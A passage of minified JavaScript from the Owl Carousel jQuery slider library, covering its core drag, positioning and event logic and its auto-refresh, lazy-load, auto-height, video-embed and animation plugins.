rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
